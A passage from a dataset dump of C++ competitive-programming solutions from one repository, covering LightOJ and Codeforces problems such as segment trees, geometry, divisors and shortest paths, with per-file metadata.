1;\n FOR(i,0,primes.size()) {\n int id = _id[primes[i]];\n if(b>=a)\n ans*=bigmod((ll)P[id],query_range(id,a,b),mod);\n else ans*=bigmod((ll)P[id],query_range(id,a,n)+query_range(id,1,b),mod);\n ans%=mod;\n }\n printf(\"%lld\\n\",ans);\n } else {\n int a = nxt();\n int b = nxt();\n int x = nxt();\n FOR(i,0,v[x].size()) {\n if(b>=a){\n if(t==1)\n update_range(_id[v[x][i].ff],a,b,n,v[x][i].ss);\n else\n update_range(_id[v[x][i].ff],a,b,n,-v[x][i].ss);\n } else {\n if(t==1){\n update_range(_id[v[x][i].ff],a,n,n,v[x][i].ss);\n update_range(_id[v[x][i].ff],1,b,n,v[x][i].ss);\n }\n else{\n update_range(_id[v[x][i].ff],a,n,n,-v[x][i].ss);\n update_range(_id[v[x][i].ff],1,b,n,-v[x][i].ss);\n }\n }\n }\n }\n\n }\n CLR(tree);\n CLR(aux);\n}\n\n return 0;\n}"
},
{
"alpha_fraction": 0.4549490213394165,
"alphanum_fraction": 0.4725419282913208,
"avg_line_length": 38.23225784301758,
"blob_id": "2637f591ad54d0a6585f8fff5f958c147911d679",
"content_id": "8b78b6a0355142c41bcba4107831f54263e92460",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6082,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 155,
"path": "/LightOJ/1346 - Aladdin and the Rocky Mountains.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\n#define EPS 1e-6\n#define NEX(x) ((x+1)%n)\n#define PRV(x) ((x-1+n)%n)\n#define RAD(x) ((x*pi)/180)\n#define DEG(x) ((x*180)/pi)\nconst double PI=acos(-1.0);\n\ninline int dcmp (double x) { return x < -EPS ? -1 : (x > EPS); }\n//inline int dcmp (int x) { return (x>0) - (x<0); }\n\nclass PT {\npublic:\n double x, y;\n PT() {}\n PT(double x, double y) : x(x), y(y) {}\n PT(const PT &p) : x(p.x), y(p.y) {}\n double Magnitude() {return sqrt(x*x+y*y);}\n\n bool operator == (const PT& u) const { return dcmp(x - u.x) == 0 && dcmp(y - u.y) == 0; }\n bool operator != (const PT& u) const { return !(*this == u); }\n bool operator < (const PT& u) const { return dcmp(x - u.x) < 0 || (dcmp(x-u.x)==0 && dcmp(y-u.y) < 0); }\n bool operator > (const PT& u) const { return u < *this; }\n bool operator <= (const PT& u) const { return *this < u || *this == u; }\n bool operator >= (const PT& u) const { return *this > u || *this == u; }\n PT operator + (const PT& u) const { return PT(x + u.x, y + u.y); }\n PT operator - (const PT& u) const { return PT(x - u.x, y - u.y); }\n PT operator * (const double u) const { return PT(x * u, y * u); }\n PT operator / (const double u) const { return PT(x / u, y / u); }\n double operator * (const PT& u) const { return x*u.y - y*u.x; }\n};\n\ndouble dot(PT p, PT q) { return p.x*q.x+p.y*q.y; }\ndouble dist2(PT p, PT q) { return dot(p-q,p-q); }\ndouble dist(PT p, PT q) { return sqrt(dist2(p,q)); }\ndouble cross(PT p, PT q) { return p.x*q.y-p.y*q.x; }\nbool LinesParallel(PT a, PT b, PT c, PT d) {\n return dcmp(cross(b-a, c-d)) == 0;\n}\nPT ComputeLineIntersection(PT a, PT b, PT c, PT d) {\n b=b-a; d=c-d; c=c-a;\n assert(dot(b, b) > EPS && dot(d, d) > EPS);\n return a + b*cross(c, d)/cross(b, d);\n}\nbool PointOnSegment(PT s, PT e, PT p) {\n if(p == s || p == e) return 1;\n return dcmp(cross(s-p, s-e)) == 0\n && dcmp(dot(PT(s.x-p.x, s.y-p.y), PT(e.x-p.x, e.y-p.y))) < 0;\n}\nbool LinesCollinear(PT a, PT b, PT c, PT d) {\n return LinesParallel(a, b, c, d)\n && dcmp(cross(a-b, a-c)) == 0\n && dcmp(cross(c-d, c-a)) == 0;\n}\ndouble SignedArea(PT a,PT b,PT c){ //The area is positive if abc is in counter-clockwise direction\n PT temp1(b.x-a.x,b.y-a.y),temp2(c.x-a.x,c.y-a.y);\n return (temp1.x*temp2.y-temp1.y*temp2.x);\n}\nostream &operator<<(ostream &os, const PT &p) {\n os << \"(\" << p.x << \",\" << p.y << \")\";\n}\n\nistream &operator>>(istream &is, PT &p) {\n is >> p.x >> p.y;\n return is;\n}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test=nxt();\n int cs = 1;\n while(test--) {\n int n= nxt();\n PT base (dxt(),0);\n PT mx;\n PT last;\n double res = 0;\n for(int i = 0;i<n;i++) {\n int x = nxt();\n int y = nxt();\n if(i==0) {\n last=PT(x,y);\n mx = PT(x,y);\n } else {\n PT cur(x,y);\n // cout<<base<<\" \"<<mx<<\" \"<<last<<\" \"<<cur<<endl;\n if(LinesParallel(base,mx,last,cur)==0) {\n PT Intersection = ComputeLineIntersection(base,mx,last,cur);\n // cout<<Intersection<<\" \"<<i<<endl;\n // debug(PointOnSegment(last,cur,Intersection));\n if(PointOnSegment(last,cur,Intersection)&&dcmp(SignedArea(base,mx,cur))>=0) {\n res+=dist(Intersection,cur);\n mx = cur;\n }\n }\n last = cur;\n }\n }\n\n printf(\"Case %d: %0.10f\\n\",cs++,res);\n }\n\n return 0;\n}\n"
},
{
"alpha_fraction": 0.41188183426856995,
"alphanum_fraction": 0.43279123306274414,
"avg_line_length": 33.25,
"blob_id": "13809ab122b66feac601154cb876f94dc015bff2",
"content_id": "31ba4e91d96436c0c6a3b34f37eef058f44292e9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3013,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 88,
"path": "/Codeforces/Codeforces Beta Round #67 (Div. 2) - 75/75C-Modified GCD.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T on(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nvector<int> go(int n ){\n vector<int>v;\n int sq=sqrt(n);\n for(int i=1;i<=sq;i++){\n if(n%i==0){\n v.pb(i);\n v.pb(n/i);\n }\n } if(sq*sq==n) v.pop_back();\n sort(v.begin(),v.end());\n return v;\n}\n\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n=nxt(),m=nxt();\n vector<int>v1,v2,v;\n v1=go(n);\n v2=go(m);\n for(int i=0;i<v1.size();i++){\n int p=v1[i];\n int in=lower_bound(v2.begin(),v2.end(),p)-v2.begin();\n if(v2[in]==p) v.pb(p);\n }\n n=nxt();\n while(n--){\n int a=nxt();\n int b=nxt();\n if(b<a) swap(a,b);\n int low=upper_bound(v.begin(),v.end(),a)-v.begin();\n int hi=upper_bound(v.begin(),v.end(),b)-v.begin();\n low--;\n hi--;\n if(v[hi]>b||v[hi]<a) puts(\"-1\");\n else printf(\"%d\\n\",v[hi]);\n\n\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.3972071409225464,
"alphanum_fraction": 0.41567105054855347,
"avg_line_length": 28.56880760192871,
"blob_id": "0d04c0a74123a32c704309593371234a30fd7185",
"content_id": "109aa7a5c6ef482882a1ac39d1615ebd454d82fb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 6445,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 218,
"path": "/Codeforces/2013 KTU ACM ICPC Qualification Round - 100482/100482C-Letter Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#define sayed\n#ifdef sayed\n #define debug(args...) {cerr<<\"Debug: \"; dbg,args; cerr<<endl;}\n#else\n #define debug(args...) // Just strip off all debug tokens\n#endif\nstruct debugger{\n template<typename T> debugger& operator , (const T& v){\n cerr<<v<<\" \";\n return *this;\n }\n}dbg;\n///******************************************START******************************************\nstring s;\nstruct info{\n int val[26];\n int lazy[26];\n bool needupdate;\n info(){\n needupdate=false;\n for(int i=0;i<26;i++){\n lazy[i]=val[i]=0;\n }\n }\n void print(){\n cout<<\"********\"<<endl;\n for(int i=0;i<26;i++) cout<<val[i]<<\" \";\n cout<<endl;\n }\n}tree[N*4];\ninfo add(info a,info b){\n info temp;\n for(int i=0;i<26;i++) temp.val[i]=a.val[i]+b.val[i];\n return temp;\n}\ninfo temp;\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].val[s[low-1]-'A']=1;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n tree[node]=add(tree[left],tree[right]);\n\n}\nvoid update(int node,int low,int hi,int i,int j){\n int left=2*node;\n int right=left+1;\n int mid=(low+hi)/2;\n if(tree[node].needupdate){\n for(int i=0;i<26;i++){\n tree[node].val[i]=tree[node].lazy[i];\n }\n if(hi!=low){\n int sz=mid-low+1;\n for(int i=0;i<26;i++){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n sz=hi-mid;\n for(int i=0;i<26;i++){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n tree[left].needupdate=true;\n tree[right].needupdate=true;\n }\n tree[node].needupdate=false;\n }\n if(hi<i||j<low) return;\n if(low>=i&&hi<=j){\n int sz=hi-low+1;\n info x=temp;\n for(int i=0;i<26;i++){\n int mn=min(sz,temp.val[i]);\n tree[node].val[i]=mn;\n tree[node].lazy[i]=mn;\n sz-=mn;\n temp.val[i]-=mn;\n }\n\n tree[node].needupdate=true;\n return ;\n }\n\n update(left,low,mid,i,j);\n update(right,mid+1,hi,i,j);\n tree[node]=add(tree[left],tree[right]);\n}\ninfo query(int node,int low,int hi,int i,int j){ ///return sum index i to j\n int mid=(low+hi)/2;\n int left=2*node;\n int right=left+1;\n if(tree[node].needupdate){\n for(int i=0;i<26;i++){\n tree[node].val[i]=tree[node].lazy[i];\n }\n if(hi!=low){\n int sz=mid-low+1;\n for(int i=0;i<26;i++){\n int mn=min(sz,tree[node].lazy[i]);\n tree[left].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n }\n sz=hi-mid;\n for(int i=0;i<26;i++){\n\n int mn=min(sz,tree[node].lazy[i]);\n tree[right].lazy[i]=mn;\n sz-=mn;\n tree[node].lazy[i]-=mn;\n\n\n }\n tree[left].needupdate=true;\n tree[right].needupdate=true;\n }\n tree[node].needupdate=false;\n }\n if(i>hi||j<low) {\n info t;\n return t;\n }\n if(low>=i&&hi<=j)\n return tree[node];\n\n info x= query(left,low,mid,i,j);\n info y= query(right,mid+1,hi,i,j);\n return add(x,y);\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int test=nxt();\n int cs=1;\n while(test--){\n CLR(tree);\n cin>>s; int n=s.size(); printf(\"Case #%d:\\n\",cs++);\n segment_tree(1,1,n);\n int q=nxt();\n while(q--){\n char c[2];\n scanf(\"%s\",c);\n int i=nxt();\n int j=nxt();\n ++i,++j;\n if(c[0]=='g'){\n\n temp=query(1,1,n,i,j);\n for(int i=0;i<26;i++){\n if(i) printf(\" \");\n printf(\"%d\",temp.val[i]);\n }\n printf(\"\\n\");\n } else {\n temp=query(1,1,n,i,j);\n update(1,1,n,i,j);\n\n }\n\n }\n\n\n}\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.33870968222618103,
"alphanum_fraction": 0.366451621055603,
"avg_line_length": 31.25,
"blob_id": "b7f681c4b1c5988b3ab1f406d06da4e88ba3c571",
"content_id": "ff415e24ac6ac25f0ae6c8f0a983678075caa50e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1550,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 48,
"path": "/LightOJ/1033 - GENERATING PALINDROMES.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nstring a, b; int lena, lenb, ans; int dp[200][200];\nint fun(int i, int j){\n if (i == lena || j == lenb)\n return 0;\n if (dp[i][j] != -1) return dp[i][j];\n if (a[i] == b[j])\n ans = fun(i + 1, j + 1) + 1;\n else {\n int p = fun(i + 1, j);\n int q = fun(i, j + 1);\n ans = max(p, q);\n }\n return dp[i][j] = ans;\n}\nint main()\n{\n take1(test);\n f(j, 1, test + 1){\n mem(dp, -1);\n cin >> a;\n b = a;\n reverse(b.begin(), b.end());\n lena = a.length();\n lenb = b.length();\n printf(\"Case %d: %d\\n\", j, lena - fun(0, 0));\n\n }\n\n return 0;\n}\n\n\n"
},
{
"alpha_fraction": 0.5122767686843872,
"alphanum_fraction": 0.5345982313156128,
"avg_line_length": 18.933332443237305,
"blob_id": "e5b8f9995b1fc2642e303e8962fa1ca6181acf1e",
"content_id": "4969512d010c84f354e51f4cb2bc7d473ce91a5e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 896,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 45,
"path": "/Codeforces/Codeforces Round #306 (Div. 2) - 550/550C-Divisibility by Eight.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\n#include <algorithm>\nusing namespace std;\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nint main()\n{\n\n string s;\n cin >> s;\n s = \"00\" + s;\n int num;\n int len = s.length();\n f(i, 0, len)\n f(j, i + 1, len)\n f(k, j + 1, len)\n {\n num = (s[i] - '0')*1e2 + (s[j] - '0')*1e1 + s[k] - '0'; if (num % 8 == 0) { puts(\"YES\"); printf(\"%d\", num); return 0; }\n }\n\n puts(\"NO\");\n\n\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3513595163822174,
"alphanum_fraction": 0.3746223449707031,
"avg_line_length": 31.145631790161133,
"blob_id": "6f059f74f628e8d36d9594dc0b7b52a9932eac63",
"content_id": "c99835c9b1098a0c37c90cedfd012e0ca5893e05",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3310,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 103,
"path": "/Codeforces/Educational Codeforces Round 17 - 762/762C-Two strings.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define All(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\n string a,b;\n int suf[N],pref[N];\nint main(){\n cin>>a>>b;\n int lena=a.length();\n int lenb=b.length();\n int i=0;\n int j=0;\n int cnt=0;\n while(i<lena&&j<lenb){\n if(a[i]==b[j]){\n cnt++;\n pref[i]=cnt;\n j++;i++;\n } else {\n i++;\n }\n }\n i=lena-1;\n j=lenb-1;\n cnt=0;\n while(i>=0&&j>=0){\n if(a[i]==b[j]){\n cnt++;\n suf[i]=cnt;\n j--,i--;\n\n } else {\n i--;\n }\n\n }\n\n for(int i=0;i<lena;i++) if(pref[i]==0) pref[i]=pref[i-1];\n for(int i=lena-1;i>=0;i--) if(suf[i]==0) suf[i]=suf[i+1];\n int mx=0;\n int l=0;\n int r=0;\n for(int i=0;i<lena;i++){\n if(i==0) {\n if(suf[i]>mx){\n mx=suf[i];\n l=0;\n r=suf[i];\n }\n }\n if(pref[i]+suf[i+1]>mx){\n mx=suf[i+1]+pref[i];\n l=pref[i];\n r=suf[i+1];\n }\n }\n //cout<<l<<\" \"<<r<<endl;\n if(mx==0){\n puts(\"-\");\n } else {\n string ans;\n if(l+r>=lenb) ans=b;\n else {\n ans=b.substr(0,l);\n ans+=b.substr(lenb-r,r); }\n cout<<ans<<endl;\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.43933141231536865,
"alphanum_fraction": 0.4554271697998047,
"avg_line_length": 30.66666603088379,
"blob_id": "9c5268dfe891be611e1fa73bbc8fb1815fd175a9",
"content_id": "6c60909613b91d1b8aafb0e156600f20564a2569",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4846,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 153,
"path": "/Codeforces/Codeforces Round #303 (Div. 2) - 545/E.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " /// Bismillahir-Rahmanir-Rahim\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 500010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<\" | \";\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nint ar[N];\nvector<pair<pii,int > > adj[N];\nll level[N];\nint done[N];\nvector<int> ans;\nll sum;\nstruct info{\n ll cost;\n ll cur;\n ll prev;\n ll id;\n info(ll cost,ll cur,ll prev,ll id) : cost(cost),cur(cur),prev(prev),id(id){}\n bool operator<(const info& other)const{\n if(cost==other.cost) {\n return prev>other.prev;\n }\n return cost>other.cost;\n }\n\n};\nvoid dj(int st) {\n for(int i = 0 ;i<N;i++) level[i] = (ll)3e18;\n level[st] = 0;\n priority_queue<info > pq;\n pq.push(info(0,st,0,0));\n while(!pq.empty()) {\n info top = pq.top();\n pq.pop();\n if(done[top.cur]) continue;\n done[top.cur] = 1;\n ans.pb(top.id);\n sum+=top.prev;\n for(auto it : adj[top.cur]) {\n // debug(it.ff.ff,it.ff.ss);\n if(level[top.cur]+it.ff.ff<=level[it.ff.ss]) {\n level[it.ff.ss] =level[top.cur]+it.ff.ff;\n pq.push(info(level[it.ff.ss],it.ff.ss,it.ff.ff,it.ss));\n\n }\n\n }\n\n }\n\n}\n\n//struct info {\n// int u,v;\n// ll cost;\n// int id;\n// info(int u,int v,ll cost,int id ) : u(u),v(v),cost(cost),id(id) {}\n// bool operator<(const info & other) const {\n// return cost<other.cost;\n// }\n//};\n//vector<info> v;\n//int par[N];\n//int get(int x) {\n// if(par[x]==x) return x;\n// return par[x] = get(par[x]);\n//}\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m = nxt();\n for(int i = 0;i<m;i++) {\n int a= nxt();\n int b= nxt();\n int c = nxt();\n adj[a].pb(make_pair(make_pair(c,b),i));\n adj[b].pb(make_pair(make_pair(c,a),i));\n }\n\n int st = nxt();\n dj(st);\n for(int i =1;i<=n;i++)sort(ALL(adj[i]));\n\n// sort(ALL(v));ll sum = 0;\n// for(int i = 1;i<=n;i++) par[i] = i;\n// for(int i =0;i<v.size();i++) {\n// int x= v[i].u;\n// int y =v[i].v;\n// ll cost = v[i].cost;\n// int id = v[i].id;\n// if(get(x)==get(y)) continue;\n// debug(x,y,level[x],level[y],cost);\n// if(level[x]+cost==level[y]||level[y]+cost==level[x]) {\n// sum+=cost;\n// par[get(y)] = get(x);\n// ans.pb(id);\n// }\n//\n//\n// }\n ans.erase(ans.begin());\n printf(\"%lld\\n\",sum);\n for(auto it: ans) printf(\"%d \",it+1);\n printf(\"\\n\");\n return 0;\n}\n"
},
{
"alpha_fraction": 0.2749691605567932,
"alphanum_fraction": 0.30024659633636475,
"avg_line_length": 26.508474349975586,
"blob_id": "7433fee5c8c8317607baf1c86430c68776acbb9b",
"content_id": "b902e100f31da8af3f329f181c865db14485b806",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1622,
"license_type": "no_license",
"max_line_length": 77,
"num_lines": 59,
"path": "/Codeforces/Codeforces Round #136 (Div. 2) - 221/221B-Little Elephant and Numbers.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
